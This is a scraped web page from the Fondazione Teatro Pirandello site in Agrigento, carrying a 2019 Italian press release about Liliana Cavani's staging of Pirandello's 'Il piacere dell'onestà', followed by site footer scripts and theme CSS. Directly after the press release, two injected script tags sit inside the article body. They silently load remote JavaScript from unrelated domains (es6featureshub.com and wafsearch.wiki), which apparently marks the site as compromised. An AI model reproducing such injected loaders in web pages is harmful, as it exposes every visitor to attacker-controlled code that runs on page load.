                                        <span class="cat-links"><i class="fa fa-folder stats-item" aria-hidden="true"></i><span class="screen-reader-text">Categories </span><a href="https://fondazioneteatropirandello.it/category/comunicati-stampa/" rel="category tag">comunicati stampa</a>, <a href="https://fondazioneteatropirandello.it/category/news/" rel="category tag">News</a>, <a href="https://fondazioneteatropirandello.it/category/stagione-2018-2019/" rel="category tag">Stagione 2018-2019</a></span>                                    </div>
                                    <div class="clearfix" ></div>
                                    <div class="post-content-body">
                                    <h3><strong> <img decoding="async" class="size-large wp-image-4740 aligncenter" src="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/il-piacere-dellonesta-001-da-libretto-sala-1018x1024.jpg" alt="" width="1018" height="1024" /></strong></h3>
<h3></h3>
<h3><strong>COMUNICATO</strong></h3>
<h2 style="text-align: center;"><strong>SABATO 13 E DOMENICA 14 APRILE</strong></h2>
<h2 style="text-align: center;"><strong><em>IL PIACERE DELL’ONESTA’</em></strong><strong> DI LUIGI PIRANDELLO</strong></h2>
<h2 style="text-align: center;"><strong>NEL TEATRO AGRIGENTINO A LUI INTITOLATO </strong></h2>
<h3 style="text-align: center;"></h3>
<h3>Sabato 13, alle ore 21, e domenica 14 aprile, alle ore 17.30, il Teatro Pirandello  ospita il penultimo spettacolo di questa venticinquesima stagione.</h3>
<h3>Torna un’opera di Luigi Pirandello: “Il piacere dell’onestà”, per la regia di Liliana Cavani, con  Geppy Gleijeses e Vanessa Gravina, e con Leandro Amato, Maximilian Nisi, Tatiana Winteler, Mimmo Mignemi e Brunella De Feudis.</h3>
<h3>L’opera racconta la storia di Angelo Baldovino, che accetta la proposta di sposare Agata, messa incinta dal marchese Fabio Colli, che non può sposarla perché già ammogliato. Egli dovrà essere soltanto in apparenza un marito, per salvaguardare la rispettabilità di Agata e consentire al marchese di continuare a frequentarla.</h3>
<h3>“Angelo Baldovino – come lo definisce lo stesso Pirandello – è una mostruosa maschera grottesca che alla fine diventa un volto rigato dalle lagrime”.</h3>
<h3>I biglietti sono in vendita al botteghino un’ora prima dell’inizio delle rappresentazioni, al costo di euro 23 per la platea o per la prima fila dei palchi e di euro 18 per la seconda fila dei palchi.</h3>
<h3>10 aprile 2019.</h3>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
                                    </div>  
                                    
                                </div>
                            </div>

                            <!--Share-->
                                <!--begin share-->
    <div class="share">
                        <div class="box-share">
                <h4>SHARE THIS STORY</h4>
                <ul>
                    <li class="facebook"><a href="http://www.facebook.com/sharer.php?u=https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="Share on Facebook"><span class="hidden">facebook</span></a></li>
                    <li class="twitter"><a href="https://twitter.com/share?url=https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="Share on Twitter"><span class="hidden">twitter</span></a></li>
                    <li class="google"><a href="//plus.google.com/share?url=https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" title="Share on Google+"><span class="hidden">google</span></a></li>
                </ul>
                    </div>
    </div>

    <!--end share-->
                        </div>

                    </div>
                    <!--Sidrbar Right-->
                    <div class="sidebar blog-right col-lg-4 col-md-5 hidden-sm hidden-xs">
                                            </div>
                </div>
            </div>
        </main>
    </div>
</div><!-- #post-## -->        </div>
        <!--End content wrapper-->
    <div class="clearfix"></div>
    <footer id="colophon" class="site-footer">
        <div class="top-footer">
            <div class="container">
                <div class="row footer-logo">
                                        <div class="col-md-8">
                        <a href="https://fondazioneteatropirandello.it/"><img src='https://fondazioneteatropirandello.it/wp-content/uploads/2022/02/fondazione-pirandello-1.png' alt='Fondazione Teatro Pirandello &#8211; Valle dei Templi Agrigento'></a>
                    </div>
                    <div class="col-md-4">
                    
                    <p>Fondazione Teatro Pirandello - Valle dei Templi Agrigento  | Codice Fiscale e Partita IVA: 02650100841 | Sviluppato da Bluermes</p>
                    </div>
                </div>  
            </div>
        </div>

        
                    <div class="main-footer">
                <div class="container">
                    <div class="row">
                        <div class="footer-1 col-md-9">
                            
<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><h3><a href="https://fondazioneteatropirandello.it/" class="menu-link main-menu-link">Home</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page"><h3><a href="https://fondazioneteatropirandello.it/news-teatro/" class="menu-link main-menu-link">News</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page"><h3><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/" class="menu-link main-menu-link">Amministrazione trasparente</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-custom menu-item-object-custom"><h3><a href="https://bluermes.it" class="menu-link main-menu-link">Sviluppo Bluermes.it</a></h3></div>

                            <div class="social clearfix">
                                <h3></h3>
                                <ul>
                                    <li class="facebook"><a href="https://www.facebook.com/TeatroPirandello.Ag/"><i class="fa fa-facebook hvr-wobble-top " aria-hidden="true"></i>Facebook</a></li>                                    <li class="twitter"><a href="https://twitter.com/FondazioneTeat2"><i class="fa fa-twitter hvr-wobble-top " aria-hidden="true"></i>Twitter</a></li>                                    <li class="youtube"><a href="https://www.youtube.com/channel/UCW4T_5gEQrtNSCORA5sYP_A"><i class="fa fa-youtube hvr-wobble-top " aria-hidden="true"></i>Youtube</a></li>                                                                                                                                                                                    <li class="instagram"><a href="https://www.instagram.com/explore/locations/251878426/teatro-pirandello-agrigento"><i class="fa fa-instagram  hvr-wobble-top" aria-hidden="true"></i>Instagram</a></li>                                                                                                                                                <li class="kenzap"><a target="blank" title="Create website" href="http://kenzap.com"><i class="fa fa-cloud hvr-wobble-top txcolor" aria-hidden="true"></i>Kenzap</a></li>                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
            </div>
            </footer>
    
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/myticket\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        
        var tm;
        // dom change listener. Sometimes WC does partial cart updates 
        jQuery( ".woocommerce" ).bind('DOMSubtreeModified', function(){

            if(tm!=null) clearTimeout(tm);
            tm = setTimeout(function(){ initCalendar(); },100);
        });

        function initCalendar(){

            jQuery( ".cart_cal" ).datepicker({
                
                onSelect: function () {
                    
                    var date = jQuery(this).val();
                    var datep = new Date(date);
					var dates = (datep.getMonth()+1)+'/'+datep.getDate()+'/'+datep.getFullYear();
                    datep.setDate(datep.getDate() + (jQuery(this).data('days')-1));
                    jQuery(this).val(dates + " - " + (datep.getMonth()+1)+'/'+datep.getDate()+'/'+datep.getFullYear()).trigger('keydown');

                },
                changeMonth: true,
                changeYear: true,
                nextText: 'Next',
                prevText: 'Previous',
                inline: true, 
                minDate: new Date(), 
                format:'mm/dd/yyyy' });

            jQuery( "button[name='update_cart']" ).removeAttr('disabled');

            jQuery('.checkout-button').off('click');
            jQuery('.checkout-button').on('click',function(){

                revalidate();
                checkIfUpdated();

                if(!calUpdated){
                    alert(jQuery(".update").data('warning3'));
                    return false;
                }
            });

        }

    </script>
    
        <script>
        var calUpdated = true;
        jQuery(function ($) {

            jQuery('.checkout-button').off('click');
            $('.checkout-button').on('click',function(){

                // some required fields are not entered
                if(!revalidate()){
                    alert($(".update").data('warning'));
                    return false;
                }

                // fields are not saved 
                if(!checkIfUpdated()){
                    alert($(".update").data('warning2'));
                    return false;
                }

                // calendar date not picked up
                if(!calUpdated){
                    alert($(".update").data('warning3'));
                    return false;
                }
            });
        });

        // checkout-button
        function revalidate(){

            let allowCheckout = true;
            jQuery('.cart_pers_n').each(function(index){

                jQuery(this).css('border','');
                let required = jQuery(this).attr('required');
                if (typeof required !== 'undefined' && required !== false) {

                    if(jQuery(this).val() === ""){ allowCheckout = false; jQuery(this).css('border','1px solid red'); }
                }
            });

            return allowCheckout;
        }

        function checkIfUpdated(){

            let isUpdated = true;
            jQuery('.cart_pers_n,.cart_pers_e,.cart_cal').each(function(index){

                if(jQuery(this).data('value') === ""){ isUpdated = false; }
            });

            return isUpdated;
        }

        function validateEmail(mail){ if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(mail)) return (true) }

        </script>

    <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
			<style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:3;}		@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.ht_ctc_an_flash{animation-name:flash}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;393518397151&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;ht_ctc_an_flash&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="7d45d578c2"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"393518397151","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"ht_ctc_an_flash","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap-select.min.js?ver=1.0.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.scrolling-tabs.min.js?ver=1.0.9" id="jquery-scrolling-tabs-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.countdown.min.js?ver=1.0.9" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.flexslider-min.js?ver=1.0.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.imagemapster.min.js?ver=1.0.9" id="jquery-imagemapster-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap.min.js?ver=1.0.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/featherlight.min.js?ver=1.0.9" id="featherlight-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/featherlight.gallery.min.js?ver=1.0.9" id="featherlight-gallery-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap.offcanvas.min.js?ver=1.0.9" id="bootstrap-offcanvas-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDJmG9QSHVxE1A1HiDbzkH9eqPuQwqEvKo&amp;ver=1.0.9" id="maps.googleapis-js"></script>
<script type="text/javascript" id="myticket-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","prev":"Prev","next":"Next","collapse":"collapse child menu","ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","noposts":"No records found","loadmore":"Load more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/main.js?ver=1.0.9" id="myticket-script-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/wp-util.min.js?ver=5c532977a8d6e41746e30a87d034a130" id="wp-util-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.6" id="um_common-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.6" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.6" id="um_modal-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.6" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.6" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.6" id="um_functions-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.6" id="um_responsive-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.6" id="um_conditional-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"157286400","nonce":"dc95350cba"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.6" id="um_scripts-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.6" id="um_profile-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.6" id="um_account-js"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PBYN3HTD8P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PBYN3HTD8P');
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fondazioneteatropirandello.it/wp-content/themes/myticket/style.css?ver=1.0.9
body_size: 34219
content:
/*
 Theme Name: MyTicket
 Theme URI: https://myticket.kenzap.com
 Author: Kenzap
 Author URI: https://kenzap.com/myticket-wordpress-theme-support-1016588/
 Description: MyTicket - Event, Ticket Management System WordPress Theme
 Version: 1.0.9
 Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, translation-ready, accessibility-ready
 License:
 License URI:
 
 Text Domain: myticket
 */



/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
> Typography
> Captions
> Alignments
> Clearings
> Widgets
> Header
> Top Bar Navigation
> Logo
> Menu
> Footer
> Block Links
> Blog Page
> Blog Single Page
> Contact Us Page
> Typography Pages

> Font Face
> Site Header
> Body
> Home Page
    > Hero 1
    > Hero 2
    > Hero 3
    > Section Today's Schedule
    > Section Upcoming Events
    > Section Calendar Events
    > Section Event Category
    > Section Recent Videos
    > Section Ticket Count
    > Section Call To Action
    > Section Latest News/Tweets
    > Section Video Parallax
    > Section Sponsors
    > Section Newsletter
> Page Default
> Search Result Page
> Select Seat Page
> Select Seat Page v2
> Order Detail Page
> Review Order Page
> Download Ticket Page 
> Error 404: Page Not Found
> Event By Category
> Order Tickets Without Seat
> Payment Method
> Artist Page
> Gallery 
> Event Single
> Full Event Schedule
> Site Footer

> Media Queries


--------------------------------------------------------------*/


/*--------------------------------------------------------------
    Font Face
------------------------------------------------------------- */



/* Typography */

@font-face {
  font-family: "Montserrat-Regular";
  src: url("fonts/Montserrat-Regular.otf");
}
@font-face {
  font-family: "Montserrat-Light";
  src: url("fonts/Montserrat-Light.otf");
}
@font-face {
  font-family: "Montserrat-Bold";
  src: url("fonts/Montserrat-Bold.otf");
}

html, body, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

body,
button,
input,
select,
textarea {
    color:#484848;
    font-family: inherit;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-weight: 500;
    color: #484848;
    font-family: "Montserrat-Regular";
    
}

p {
    margin-bottom: 1.6em; 
    line-height: 1.6;
    font-size: 14px;
    font-family: "Montserrat-Light";
}

b,
strong {
    font-weight: 700;
    color: #484848;
    font-family: "Montserrat-Regular";
    letter-spacing:0.1em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    border-left: 4px solid #707070;
    border-left: 4px solid rgba(51, 51, 51, 0.7);
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    font-size: 18px;
    font-size: 1.8rem;
    font-style: italic;
    line-height: 1.6667;
    margin-bottom: 1.6667em;
    padding-left: 0.7778em;
}

blockquote p {
    margin-bottom: 1.6667em;
}

blockquote > p:last-child {
    margin-bottom: 0;
}

blockquote cite,
blockquote small {
    color: #333;
    font-size: 15px;
    font-size: 1.5rem;
    font-family: "Montserrat-Light";
    line-height: 1.6;
}

blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}

blockquote strong,
blockquote b {
    font-weight: 400;
}

address {
    font-style: italic;
    margin: 0 0 1.6em;
}

code,
kbd,
tt,
var,
samp,
pre {
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
}

pre {
    background-color: transparent;
